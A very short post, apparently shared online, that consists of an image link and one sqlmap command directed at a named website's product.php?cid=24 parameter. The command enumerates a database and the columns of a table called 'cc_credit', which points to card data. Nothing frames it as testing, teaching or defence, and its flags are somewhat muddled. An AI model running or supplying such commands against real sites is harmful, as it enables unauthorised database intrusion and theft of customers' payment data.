 👉 python2 sqlmap.py --url http://aceronline.net/product.php?cid=24 --dbs db261348674 --tables cc_credit --columns